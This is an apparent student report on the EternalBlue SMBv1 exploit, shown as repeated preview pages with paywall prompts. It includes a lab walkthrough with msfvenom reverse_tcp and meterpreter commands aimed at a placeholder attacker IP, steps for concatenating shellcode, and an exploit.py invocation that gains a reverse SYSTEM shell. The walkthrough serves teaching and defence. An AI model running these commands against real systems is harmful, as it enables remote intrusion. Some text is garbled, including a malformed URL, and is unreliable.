ITNET302A: EternalBlue Exploit Analysis in Advanced Network Security
VerifiedAdded on 2023/06/13
|15
|2257
|268
Report
AI Summary
This report provides an in-depth analysis of the EternalBlue exploit (CVE-2017-0144), detailing its origins, functionality, and potential impact on network security. It includes a step-by-step demonstration of the exploit using Metasploit, highlighting the process of assembling kernel shellcode, generating userland shellcode, and concatenating payloads for successful exploitation of a target Windows Server 2012 R2 machine. The report further assesses the risks associated with the EternalBlue exploit, specifically in the context of a hypothetical company, Files'R'Us, emphasizing the importance of implementing preventative measures and mitigations such as following the Least Privilege Principle, applying patches, disabling SMBv1, performing regular backups, blocking internet access to SMB packets, and applying application control. The conclusion underscores the significance of understanding cyber exploitation and implementing robust security measures to protect against potential attacks.

University
EternalBlue Exploit
by
Your Name
Date
Lecturer’s Name and Course Number
Your Name 1
EternalBlue Exploit
by
Your Name
Date
Lecturer’s Name and Course Number
Your Name 1
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

Introduction
Stylized as ETERNALBLUE at times, Eternalblue is an exploit developed by American
NSA, this is according to testimony by former employees of NSA. Shadow Brokers hacker group
leaked it on 14th April, 2017, and was utilized on 12th May, 2017 as part of the
international WannaCry ransom ware attack (Kao, and Hsiao, 2018). EternalBlue is remote code
execution vulnerability occurs in the way that the SMBv1 server takes particular requests. If the
attacker effectively exploits the vulnerability can gain the capability to execute code on the
server which is targeted. In most situations to be able to exploit the vulnerability, unauthenticated
attacker can send a particularly crafted packet to SMBv1 server that is targeted. The vulnerability
is addresses by security update the by adjusting how SMBv1 takes these particularly crafted
requests. Microsoft's implementation of the SBM which means Server Message Block protocol
vulnerability is targeted by EternalBlue exploits. The exposure is symbolized by CVE-2017-
0144 in the Common Vulnerability and Exposures which is symbolized as CVE catalog. This
vulnerability happens since the SMB version 1 (SMBv1) server in different versions of the
Microsoft Windows mismanages particularly developed packets from attackers remotely,
authorizing them to implement the arbitrary code on the aimed machine.
Demonstration of the EternalBlue exploit
In this segment of the paper, will demonstrate the process of EternalBlue exploit by use
of the metaspoilt tool. This tool aids offers information about security vulnerability and
consequently aids in penetration testing and development of IDS signature (Dwyer, 2018). The
paper analyses EternalBlue exploit and write this step-by-step on how the exploit works on the
identified target. To start with we must have both the target machine and the attacker machine.
Your Name 2
Stylized as ETERNALBLUE at times, Eternalblue is an exploit developed by American
NSA, this is according to testimony by former employees of NSA. Shadow Brokers hacker group
leaked it on 14th April, 2017, and was utilized on 12th May, 2017 as part of the
international WannaCry ransom ware attack (Kao, and Hsiao, 2018). EternalBlue is remote code
execution vulnerability occurs in the way that the SMBv1 server takes particular requests. If the
attacker effectively exploits the vulnerability can gain the capability to execute code on the
server which is targeted. In most situations to be able to exploit the vulnerability, unauthenticated
attacker can send a particularly crafted packet to SMBv1 server that is targeted. The vulnerability
is addresses by security update the by adjusting how SMBv1 takes these particularly crafted
requests. Microsoft's implementation of the SBM which means Server Message Block protocol
vulnerability is targeted by EternalBlue exploits. The exposure is symbolized by CVE-2017-
0144 in the Common Vulnerability and Exposures which is symbolized as CVE catalog. This
vulnerability happens since the SMB version 1 (SMBv1) server in different versions of the
Microsoft Windows mismanages particularly developed packets from attackers remotely,
authorizing them to implement the arbitrary code on the aimed machine.
Demonstration of the EternalBlue exploit
In this segment of the paper, will demonstrate the process of EternalBlue exploit by use
of the metaspoilt tool. This tool aids offers information about security vulnerability and
consequently aids in penetration testing and development of IDS signature (Dwyer, 2018). The
paper analyses EternalBlue exploit and write this step-by-step on how the exploit works on the
identified target. To start with we must have both the target machine and the attacker machine.
Your Name 2

1. Windows Server 2012 R2 - Victim Machine
It is not necessary to make any changes after installation of the OS. This helps to get the IP
address and know whether the targeted computer is ON during attacking process.
2. GNU/Linux – Attacker Machine
One can use any operating system as long he or she is has a vast knowledge of these
tools:
o Python v2.7
o NASM
o Metasploit Framework
For the purpose of this paper the following will be the require lab configurations
Attacker – IP: 10.0.2.6 Linux/ GNU Debian x64
Target - IP: 10.0.2.12 –Windows Server 2012 R2 x64
Your Name 3
It is not necessary to make any changes after installation of the OS. This helps to get the IP
address and know whether the targeted computer is ON during attacking process.
2. GNU/Linux – Attacker Machine
One can use any operating system as long he or she is has a vast knowledge of these
tools:
o Python v2.7
o NASM
o Metasploit Framework
For the purpose of this paper the following will be the require lab configurations
Attacker – IP: 10.0.2.6 Linux/ GNU Debian x64
Target - IP: 10.0.2.12 –Windows Server 2012 R2 x64
Your Name 3
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

After setting up the lab the first set for the EternalBlue exploit will involve assembling
the kernel shellcode which is developed for EternalBlue exploit. Towards the end of the attack an
userland shellcode will be added to it, this will be what Metaspoilt payload need to execute on
the victim machine. A shellcode developed by sleepya can be obtained from:
www:gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file-
eternalblue_x64_kshellcode-asm
The .asm file is saved after being downloaded from the link above followed by use of NASM in
order to assemble using the following command: nasm -f bin kernel_shell_x64.asm.
After assembling it, this is followed by generation of userland shellcode, which is a
payload with msfvenom. The msfvenom is will be utilized for generation of payload. This
demonstration will first, reverse shell via TCP followed by a meterpreter session. Separetley both
payloads can be generate as follows:
1. windows/x64/shell/reverse_tcp
2. msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin EXITFUNC=thread
LHOST=[ATTACKER_IP] LPORT=4444
Your Name 4
the kernel shellcode which is developed for EternalBlue exploit. Towards the end of the attack an
userland shellcode will be added to it, this will be what Metaspoilt payload need to execute on
the victim machine. A shellcode developed by sleepya can be obtained from:
www:gist.github.com/worawit/05105fce9e126ac9c85325f0b05d6501#file-
eternalblue_x64_kshellcode-asm
The .asm file is saved after being downloaded from the link above followed by use of NASM in
order to assemble using the following command: nasm -f bin kernel_shell_x64.asm.
After assembling it, this is followed by generation of userland shellcode, which is a
payload with msfvenom. The msfvenom is will be utilized for generation of payload. This
demonstration will first, reverse shell via TCP followed by a meterpreter session. Separetley both
payloads can be generate as follows:
1. windows/x64/shell/reverse_tcp
2. msfvenom -p windows/x64/shell/reverse_tcp -f raw -o shell_msf.bin EXITFUNC=thread
LHOST=[ATTACKER_IP] LPORT=4444
Your Name 4
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

For: windows/x64/meterpreter/reverse_tcp:
For: msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o meterpreter_msf.bin
EXITFUNC=thread LHOST=[ATTACKER_IP] LPORT=4444
Hence, one will be required to join userland shellcode + kernel shellcode. After assembling the
shellcode and generation of Metasploit’s payloads that are needed, it will be essential to
concatenate them.
Thus, shell/reverse_tcp e + kernel shellcod
Your Name 5
For: msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o meterpreter_msf.bin
EXITFUNC=thread LHOST=[ATTACKER_IP] LPORT=4444
Hence, one will be required to join userland shellcode + kernel shellcode. After assembling the
shellcode and generation of Metasploit’s payloads that are needed, it will be essential to
concatenate them.
Thus, shell/reverse_tcp e + kernel shellcod
Your Name 5

Then, kernel meterpreter/reverse_tcp + shellcode:
Completion of these two steps, two payloads of distinct attacks can be obtained set to be
used. In order to get a reverse shell it will make one utilize sleepya’s exploit, can be obtained
from the link below: www.gist.github.com/worawit/074a27e90a3686506fc586249934a30ne.
This will present two distinct approach to impact successfully on the victim machine.
This will be done over “Guest” account. This guest account becomes quiet by default in
Windows Server 2012 R2. Nonetheless, if the account can be activate by the network
administrator, one can exploit it and get the system shell of the targeted machine. The main step
will involve using any text editor to open any exploit.py and indicate that it will be the account
which will be used to authenticate. In the attacker machine this will be saved as a.py extension.
Before continuing with this, in order to get the reverse shellcode linking in the instant it will be
executed in the victim device it will be necessary to setup Metaspoilt exploit.
Your Name 6
Completion of these two steps, two payloads of distinct attacks can be obtained set to be
used. In order to get a reverse shell it will make one utilize sleepya’s exploit, can be obtained
from the link below: www.gist.github.com/worawit/074a27e90a3686506fc586249934a30ne.
This will present two distinct approach to impact successfully on the victim machine.
This will be done over “Guest” account. This guest account becomes quiet by default in
Windows Server 2012 R2. Nonetheless, if the account can be activate by the network
administrator, one can exploit it and get the system shell of the targeted machine. The main step
will involve using any text editor to open any exploit.py and indicate that it will be the account
which will be used to authenticate. In the attacker machine this will be saved as a.py extension.
Before continuing with this, in order to get the reverse shellcode linking in the instant it will be
executed in the victim device it will be necessary to setup Metaspoilt exploit.
Your Name 6
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide

Lines 42 and 43 in the above can defined the said information. These change saved, one
can continue with execution of the exploit with these parameter: python exploit.py <ip_target>
reverse_shell.bin 500. The 500 parameter correspond to “numGroomConn”. Modifying the
extent of “Groom” connections aid in reaching adjoining pool memory of the kernel in order the
buffer overwrites ends in the location needed and accomplishing the execution appropriately the
shellcode. In the case of userland shellcode one can use 500 “groom” connection number. If at
effect one does not get the inverse linking, hence one can further increase this number.
This in Metaspoilt terminal it will receive the reverse shell.
Your Name 7
can continue with execution of the exploit with these parameter: python exploit.py <ip_target>
reverse_shell.bin 500. The 500 parameter correspond to “numGroomConn”. Modifying the
extent of “Groom” connections aid in reaching adjoining pool memory of the kernel in order the
buffer overwrites ends in the location needed and accomplishing the execution appropriately the
shellcode. In the case of userland shellcode one can use 500 “groom” connection number. If at
effect one does not get the inverse linking, hence one can further increase this number.
This in Metaspoilt terminal it will receive the reverse shell.
Your Name 7
Paraphrase This Document
Need a fresh take? Get an instant paraphrase of this document with our AI Paraphraser

Via user or pass account. Another approach to receive a successful exploit is utilizing
which were earlier attained from local user account. Just like in the prior “Guest” user case, this
does not put into consideration the rights of the account one authenticate with, the system will be
the received terminal. Here one can edit the exploit.py for addition of the information from the
user account.
Likewise save and implement the exploit.
Your Name 8
which were earlier attained from local user account. Just like in the prior “Guest” user case, this
does not put into consideration the rights of the account one authenticate with, the system will be
the received terminal. Here one can edit the exploit.py for addition of the information from the
user account.
Likewise save and implement the exploit.
Your Name 8

This will give the same outcome
From here one can configure Metaspoilt to receive the reverse connection, before
obtaining a meterpreter session with administrator privileges.
Your Name 9
From here one can configure Metaspoilt to receive the reverse connection, before
obtaining a meterpreter session with administrator privileges.
Your Name 9
⊘ This is a preview!⊘
Do you want full access?
Subscribe today to unlock all pages.

Trusted by 1+ million students worldwide
